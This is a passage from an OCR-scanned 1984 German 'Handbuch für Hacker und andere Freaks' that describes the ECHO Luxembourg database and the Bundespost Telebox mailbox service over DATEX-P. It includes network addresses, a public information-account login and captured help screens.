geschont wird.

Bei ECHO gibt es neuerdings eine phantastische Übungsdatenbank. Sie heißt 'CCL Training' und hilft großartig, sich im Umgang mit Großrechnern Routine zu beschaffen.

Diese Leistungen kosten nichts, bis auf die Verbindungsgebühren, die von der Post in Rechnung gestellt werden, aber das ist nicht so fürchterlich viel. Falls Sie sich schon mal informieren wollen, wählen Sie einfach innerhalb von DATEX-P die NUA '023421920100513'. Nach der mehrsprachigen Systemmeldung tipnen Sie 'hilfe' ein und folgendes Infomenue baut sich auf:

DATEX-P: Teilnehmerkennung d aktiv 023421920100513

DATEX-P: Verbindung hergestellt mit 0 2342 1920100513  $(108)$   $(i, n,$  Tlnkg d zahlt, Paket-Laenge: 128)

New service  $---$  Enter  $(CR)$  or a command Nouveau service --- Entrer (CR) ou votre commande Nieuwe dienst --- Tijp (CR) of uw orders Neue dienst --- Geben sie (CR) ein oder ihren befehl Novo servizio --- Battere (CR) o vostra comando

 $\ddot{}$ 

HANDBUCH FÜR HACKER UND ANDERE FREAKS HANDBUCH FUR HACKER UND ANDERE FREAKS<br>ECHO - Luxembourg



EURONET DIANE ENQUIRY - RENSEIGNEMENT - AUSKUNFT - INFORMATION SERVICE





+ hilfe

#### HILFE

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* HILFE \*\*\*\*\*\*



-UM INFORMATION UEBER EINEN WIRTSRECHNER ZU ERHALTEN, GEBEN SIE DAS WORT "WIRTSRECHNER" UND ANSCHLIESSEND IN KLAMMER DEN NAMEN DES GEWUENSCHTEN WIRTSRECHNERS EIN: Z.B. WIRT (ECHO)

-UM INFORMATION UEBER EINE BESTIMMTE INFORMATIONSBANK (WELCHER WIRTSRECHNER BIETET SIE AN U.S.W.) ZU ERHALTEN, GEBEN SIE DAS WORT "DATENBANK" UND ANSCHLIESSEND IN KLAMMER DEN NAMEN DER GEWUENSCHTEN INFORMATIONSBANK EIN. Z.B. DATE (AGREP)

- UN DIE ANSCHRIFT DER ZUSTAENDIGEN POSTVERWALTUNG ZU ERHALTEN, GEBEN SIE DAS "WORT" PTTS UND DAHINTER IN KLAMMER DEN NAMEN DES LANDES EIN: Z.B. PTTS(ITALIEN)
- DIE WICHTIGSTEN FEHLERMELDUNGEN ERHALTEN SIE, WENN SIE DAS WORT "EURONET" EINTIPPEN UND ANSCHLIESSEND IN KLAMMER DAS WORT "FEHLER": Z.B. EURO (FEHLER)

 $+$  nuas

HANDBUCH FÜR HACKER UND ANDERE FREAKS ECHO - Luxembourg







#### Telebox (TBx)

Telebox ist die Postkonkurrenz zu den privaten Mailboxen. Von den Erfahrungen im Medium Bildschirmtext ausgehend, wurde diesmal darauf verzichtet, eine eierlegende Wollmilchsau zu fabrizieren und ein weltweit kompatibles System realisiert. Im Gegensatz zu Teletex wird der Empfänger nicht direkt angesprochen, sondern ein Zwischenlager im Postrechner. Der oder die Empfänger der Nachrichten müssen diese aus ihrer Mailbox abrufen. Klar das geht bei jeder Mailbox, aber bei der Post kommt erst mal eine ordentliche Amtsbautechnik, viele Anschlußleitungen, hohe Gebühren und ...

Der Zugriff erfolgt über ein normales Terminalprogramm. Für den Commodore C-64 und VC-20 ist in der Zeitschrift mc Heft 10/84 ein spezielles veröffentlicht. Der Zugang funktioniert über ID und Password. TBx ist über DATEX-P und das Telefonnetz auch für Nichtteilnehmer anwählbar. Zur Info die entsprechende Telefonnummer oder innerhalb von DATEX-P

NUA '45621040000' wählen

'ID INF100' nach der Aufforderung: BITTE VORSTELLEN 'TELEBOX' als Password

folgendes Bild baut sich auf:

TELEBOX-System der Deutschen Bundespost

Bitte vorstellen:

id inf100 Passwort:

TELEBOX-System der Deutschen Bundespost 18.4K(15) Angeschaltet um/am: 02.52 / 18.11.1984 Letzter Zugang um/am: 23.10 / 17.11.1984

Ein Menue von Infodateien erhalten Sie mit dem Befehl INFO INFO

HANDBUCH FÜR HACKER UND ANDERE FREAKS Telebox

Seite 3.8.0.1.



Die INFO-Dateien stellen die Grundinformation ueber das TELEBOX-System und seine Nutzungsmoeglichkeiten dar. Die INFO-Dateien koennen in dieser BOX durch Eingabe der INFO-Nummer ausgewaehlt werden. Eine Uebersicht ueber die vorhandenen INFO-Dateien und die jeweils zugehoerigen Nummern ist auf drei Menues verteilt. Diese Menues koennen Sie mit den Buchstaben A, B oder C aufrufen.

Sie koennen die Ausgabe einer INFO-Datei jederzeit anhalten, wenn Sie die Tasten /CTRL/ und /S/ gleichzeitig druecken. Mit den Tasten /CTRL/ und /Q/ wird die Ausgabe fortgesetzt.

Sie verlassen TELEBOX durch Eingabe des Befehls ENDE.

Bitte A, B, C oder ENDE eingeben: a

 $==$  MENUE A  $==$ 



HANDRUCH FÜR HACKER UND ANDERE FREAKS Seite 3.8.0.2. Telebox



Bitte Nr der gewuenschten INFO oder A, B, C oder ENDE eingeben: 7

Der Befehl PASSW:

Der Befehl PASSW ermoeglicht dem Benutzer das Aendern seines Passwortes. Fuer Passworte gelten nachstehende Einschraenkungen:

- Die Laenge ist mindestens 6, hoechstens 30 Zeichen

- Folgende Zeichen duerfen nicht enthalten sein: Komma, Zwischenraum, Semikolon, Schraegstrich, Stern
- Bei der Eingabe von Zeichen unter gleichzeitigem Drueckem der CONTROL-TASTE (Zeichen werden nicht abgedruckt) duerfen nur Alpha-Zeichen verwendet werden, jedoch folgende Buchstaben nicht: H. L. M. O. P. Q. S.

Es wird aus Gruenden der Sicherheit empfohlen, moeglichst nicht abdruckbare Zeichen zu verwenden (Verwendung der CONTROL-TASTE).

### BEISPIEL:

PASSW

Altes Passwort: KZLMDR Ihr neues Passwort: CTRL DXAYUW Bitte nochmal eingeben: CTRL DXAYUW Befehl ausgefuehrt

Wenn ein Benutzer sein Passwort vergessen hat, muss er den Gruppen-Administrator (GADM) informieren. Wenn die Funktion des Adm von der DBP wahrgenommen wird, muss er sich an das TELEBOX-Zentrum Mannheim wenden. Der GADM kann dem Benutzer unter Verwendung des Befehls PASSW ein neues Passwort zuweisen. Es ist dem GADM und der DBP nicht moeglich, aktuelle Passworte von Benutzern zu lesen!

Ende der Info-Datei!

HANDBUCH FUR HACKER UND ANDERE FREAKS Teleboz

